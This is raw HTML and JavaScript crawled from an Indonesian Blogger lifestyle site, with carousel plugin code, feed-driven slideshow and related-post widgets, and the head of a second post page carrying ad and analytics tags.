if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
	this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
	return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
	this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
	window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
	this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
	$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
	this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
	for(control in this._controls){this._controls[control].remove();}
	for(override in this.overides){this._core[override]=this._overrides[override];}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
	if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
	j=0,++k;}
	j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
	this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
	this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
	return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
	this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
	window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
	this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
	function prefixed(property){return test(property,true);}
	if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
	$.support.transition.end=events.transition.end[$.support.transition];}
	if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
	$.support.animation.end=events.animation.end[$.support.animation];}
	if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

	$(window).load(function() {
		$('.owl-carousel').owlCarousel({
		animateOut: 'fadeIn',
		animateIn: 'fadeOut',
		items:1,
	 autoplay:true,
		autoplayTimeout:5000,
		stagePadding:0,
		  nav:true,
		  loop:true,
		  navText:["", ""]
	});
		});

	$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
		var b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide" id="sora-caru"><ul class="owl-carousel">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '"><img alt="' + g + '" src="' + k + '"/><span class="tyimg-lay"/></a><div class="sora-slide-con"><div class="sora-slide-con-tab"><div class="sora-slide-con-cell"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><i class="fa fa-close" aria-hidden="true" style="font-size: 8px;margin: 0 5px;color:#afafaf;"></i><span class="ty-time">' + r + '</span></div></div></div></div></li>'
				}
				h += '</ul></div>';
				$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
					var text = $(this).attr("data-no");
					if (text == b) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});
	$('.sora-slide-show .HTML .widget-content div.tagpost').each(function () {
		var v = $(this).attr("data-label"),
			b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default/-/" + v + "?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide"><ul class="rslides2" id="rslides2">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"><span class="tyimg-lay"/></a><div class="sora-slide-con"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><span class="ty-time">' + r + '</span></div></div></li>'
				}
				h += '</ul></div>';
				$(".sora-slide-show .HTML .widget-content div.tagpost").each(function () {
					var text = $(this).attr("data-label");
					if (text == v) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});

	//]]>
	</script>
<script>
	//<![CDATA[
	$(document).ready(function(typage){
		var b = typage("#post-pager .blog-pager-newer-link");
		var c = typage("#post-pager .blog-pager-older-link");
		typage.get(b.attr("href"), function (c) {
			b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
		},
		"html");
		typage.get(c.attr("href"), function (b) {
			c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
		},
		"html")
	});
	$("#related-posts").each(function() {
		var g = $(this).html();
		 var related_number = 4;
	var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
	var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
		$.ajax({
			url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
			type: 'get',
			dataType: "jsonp",
			success: function(data) {
				var posturl = "";
				var htmlcode = '<div class="related">';
				for (var i = 0; i < data.feed.entry.length; i++) {
					for (var j = 0; j < data.feed.entry[i].link.length; j++) {
						if (data.feed.entry[i].link[j].rel == "alternate") {
							posturl = data.feed.entry[i].link[j].href;
							break
						}
					}
					var posttitle = data.feed.entry[i].title.$t;
	var postlabel = data.feed.entry[i].category[0].term;

									var get_date = data.feed.entry[i].published.$t,
										year = get_date.substring(0, 4),
										month = get_date.substring(5, 7),
										day = get_date.substring(8, 10),
										date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
					var content = data.feed.entry[i].content.$t;
					var $content = $('<div>').html(content);
					if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
						var src2 = data.feed.entry[i].media$thumbnail.url;
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
					} else if (content.indexOf("<img") > -1) {
						var src = $content.find('img:first').attr('src');
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					} else {
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					}
					htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
				}
				htmlcode += '</div><div class="clear"/>';
				$("#related-posts").html(htmlcode);
				$('.related-img').each(function() {
					$(this).attr('style', function(i, src) {
						return src.replace('/default.jpg', '/mqdefault.jpg');
					}).attr('style', function(i, src) {
						return src.replace('s72-c', 's1600');
					})
				});
			}
		});
	});
	 //]]>
	</script>
<!--Page Navigation Ends -->
<!--Redirect jika 404 Start -->
<title>Cara Mengatasi Panas Dalam di Tenggorokan</title>
<!--Redirect jika 404 End -->
<script czid='0dimiio4pm' data-adel='atag' data-cfasync='false' src='//ashcdn.com/script/atg.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Og35n5IspYb2qBA6ydwgftqnPKg:1768585865026';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9041985012701706420','//www.kiatkiatku.com/2022/07/cara-mengatasi-panas-dalam-di.html','9041985012701706420');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9041985012701706420', 'title': 'Kiat-Kiatku | Lifestyle', 'url': 'https://www.kiatkiatku.com/2022/07/cara-mengatasi-panas-dalam-di.html', 'canonicalUrl': 'https://www.kiatkiatku.com/2022/07/cara-mengatasi-panas-dalam-di.html', 'homepageUrl': 'https://www.kiatkiatku.com/', 'searchUrl': 'https://www.kiatkiatku.com/search', 'canonicalHomepageUrl': 'https://www.kiatkiatku.com/', 'blogspotFaviconUrl': 'https://www.kiatkiatku.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - RSS\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9041985012701706420/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/3768023638570042328/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3768023638570042328', 'pageName': 'Cara Mengatasi Panas Dalam di Tenggorokan', 'pageTitle': 'Kiat-Kiatku | Lifestyle: Cara Mengatasi Panas Dalam di Tenggorokan'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara Mengatasi Panas Dalam di Tenggorokan', 'description': 'Pernah sakit tenggorokan, bibir pecah-pecah dan sariawan? Banyak orang menyebutnya panas dalam. Perubahan iklim dan cuaca yang tak menentu s...', 'url': 'https://www.kiatkiatku.com/2022/07/cara-mengatasi-panas-dalam-di.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3768023638570042328}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-home-con', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (A)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
<script src='https://kyubi18.github.io/footer.js'></script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiatkiatku.com/2022/07/pameran-pasar-jongkok-otomotif-parjo.html
body_size: 52305
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='FZCX7A0U' name='tabici-site-verification'/>
<meta content='aaJlFo1y-XBgHnVQf4UkhDs6372pHecFJrkI' name='a.validate.02'/>
<meta content='ef0af5b0eead404f4a033d51fff0b32a' name='admverifysite'/>
<script src='//tags.orquideassp.com/tag/55328'></script>
<script src='//tags.orquideassp.com/tag/55329'></script>
<meta content='eb003088f70f169ed5a70687dc750377' name='adlane'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-0R3NS1C50E'></script>
<script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-0R3NS1C50E');
        </script>
<!-- Histats.com START (aync)-->
<script type='text/javascript'>
            var _Hasync= _Hasync|| [];
            _Hasync.push(['Histats.start', '1,4558811,4,0,0,0,00010000']);
            _Hasync.push(['Histats.fasi', '1']);
            _Hasync.push(['Histats.track_hits', '']);
            (function() {
            var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
            hs.src = ('//s10.histats.com/js15_as.js');
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
            })();
        </script>
<!-- Histats.com END -->
<meta content='6cf3fccf672b0596b92beed3e53d67b5' name='pushsdk'/>
<meta content='hFBNUIxL55-f3rQauJtc5O3RnaSYYBx_0cqMzcrBciM' name='google-site-verification'/>
<meta content='fe70a1bf73ab831a8cb10dbd50b8b41e' name='clckd'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kiatkiatku.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kiatkiatku.com/2022/07/pameran-pasar-jongkok-otomotif-parjo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kiat-Kiatku | Lifestyle - RSS" href="https://www.kiatkiatku.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.blogger.com/feeds/9041985012701706420/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/8590922589164031832/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.kiatkiatku.com/2022/07/pameran-pasar-jongkok-otomotif-parjo.html' property='og:url'/>
<meta content='Pameran Pasar Jongkok Otomotif PARJO 2022' property='og:title'/>
